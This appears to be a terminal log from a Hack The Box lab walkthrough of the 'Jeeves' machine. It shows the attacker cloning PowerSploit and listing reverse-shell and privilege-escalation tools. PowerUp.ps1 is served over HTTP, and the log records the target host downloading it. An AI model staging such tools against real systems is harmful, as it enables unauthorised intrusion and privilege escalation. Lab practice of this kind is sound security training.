 (root💀kali)-[/mnt/…/HTB/Machines/Jeeves/exploit]
# git clone --branch dev https://github.com/PowerShellMafia/PowerSploit.git 128 ×
Cloning into 'PowerSploit'...
remote: Enumerating objects: 3086, done.
remote: Total 3086 (delta 0), reused 0 (delta 0), pack-reused 3086
Receiving objects: 100% (3086/3086), 10.47 MiB | 3.66 MiB/s, done.
Resolving deltas: 100% (1809/1809), done.
Updating files: 100% (291/291), done.
(root💀kali)-[/mnt/…/HTB/Machines/Jeeves/exploit]
# ls
Invoke-PowerShellTcp.ps1 PowerSploit winPEASany.exe
(root💀kali)-[/mnt/…/HTB/Machines/Jeeves/exploit]
# cd PowerSploit/Privesc
(root💀kali)-[/mnt/…/Jeeves/exploit/PowerSploit/Privesc]
# ls
Get-System.ps1 PowerUp.ps1 Privesc.psd1 Privesc.psm1 README.md
Result
(root💀kali)-[/mnt/…/Jeeves/exploit/PowerSploit/Privesc]
WARNING: Something went wrong with execution of command on the ta
# updog -p 80
[+] Serving /mnt/hgfs/VM_Share/HTB/Machines/Jeeves/exploit/PowerSploit/Privesc...
* Running on all addresses.
WARNING: This is a development server. Do not use it in a production deployment.
* Running on http://10.1.0.205:80/ (Press CTRL+C to quit)
10.129.174.184 - - [24/Mar/2022 20:36:34] "GET /PowerUp.ps1 HTTP/1.1" 200 -